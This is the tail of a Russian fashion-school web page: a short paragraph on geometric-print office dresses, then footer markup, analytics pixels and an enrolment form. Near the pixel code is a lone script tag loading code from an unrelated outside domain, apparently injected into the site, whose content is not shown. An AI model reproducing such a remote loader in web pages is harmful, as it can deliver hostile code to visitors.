<p>Если вам хочется чего-то более сдержанного и применимого для обычных офисных будней, выбирайте платья с геометрическими узорами. Полоски и зигзаги разных цветов могут быть совершенно разных цветов. Особенно актуальны синие полоски.</p>
<p><a href="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_9.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-5890" src="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_9-800x533.jpg" alt="platya_modniye_leto_2014_9" width="550" height="367" srcset="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_9-800x533.jpg 800w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_9-300x200.jpg 300w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_9.jpg 940w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_8.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-5889 size-full" src="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_8.jpg" alt="platya_modniye_leto_2014_8" width="550" height="367" srcset="https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_8.jpg 550w, https://scuola-stile.com/wp-content/uploads/2014/05/platya_modniye_leto_2014_8-300x200.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div></div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"b0f4b9c508","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_696e4facb9673" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_696e4facb9673"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_696e4facb96a0" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_696e4facb96a0"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_696e4facb96b3" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_696e4facb96b3" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696e4facb9749" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696e4facb9749"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/1774504657.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="1774504657" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5-%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D1%8F-%D0%B1%D1%83%D0%B4%D1%83%D1%82-%D0%BC%D0%BE%D0%B4%D0%BD%D1%8B%D0%BC%D0%B8-%D1%8D%D1%82%D0%B8%D0%BC-%D0%BB%D0%B5%D1%82%D0%BE%D0%BC-20/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="cce1f1c7df">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
